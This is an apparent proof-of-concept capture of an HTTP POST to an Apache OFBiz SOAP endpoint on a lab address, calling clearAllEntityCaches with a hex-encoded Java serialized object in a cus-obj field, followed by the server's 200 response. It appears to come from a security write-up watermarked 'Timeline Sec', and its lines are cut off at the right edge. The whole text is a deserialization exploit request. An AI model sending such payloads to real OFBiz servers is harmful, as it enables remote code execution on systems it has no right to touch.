 1 POST /webtools/control/SOAPService HTTP/1.1
2 Host: 172.16.61.130:8443
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:87.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: test/xml
0 Content-Length: 875
1
2 <?xml version='1.0' encoding='UTF-8'?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soa
<soapenv:Header/><soapenv:Body>
<ying:clearAllEntityCaches xmlns:ying="http://ofbiz.apache.
<ying:cus-obj>
aced0005737200116a6176612e7574696c2e486173684d61700507d
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=B95EB5ADCDB6168654563DF397E4DB0F.jvm1; Pa
4 Set-Cookie: OFBiz.Visitor=10101; Expires=Wed, 06-Apr-2022 07:09:
5 Content-Type: text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Tue, 06 Apr 2021 07:09:36 GMT
8 Connection: close
9 Content-Length: 856
10
11 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/so
<soapenv:Body>
<clearAllEntityCachesResponse xmlns="http://ofbiz.apache.o
<map-HashMap>
12 <map-Entry>
13 <map-Key>
Timeline Sec